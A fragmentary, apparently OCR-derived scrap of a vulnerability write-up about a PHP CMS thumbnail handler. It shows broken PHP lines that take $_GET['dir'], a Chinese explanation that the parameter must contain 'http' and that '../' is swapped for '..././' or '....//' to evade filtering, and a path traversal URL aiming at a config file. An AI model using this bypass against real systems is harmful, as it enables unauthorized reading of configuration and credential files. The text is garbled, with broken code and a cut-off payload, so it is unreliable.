
$_GET[
'dir'
]);

'
][
'site'
], 
''
, $dir), 
'http'
)){

e/jpeg"
);

有"http"字符串，2 - 把"../"替换成"..././"或者"....//"即可绕
show&m=include&c=old_thumb&dir=http/..././..././config/confi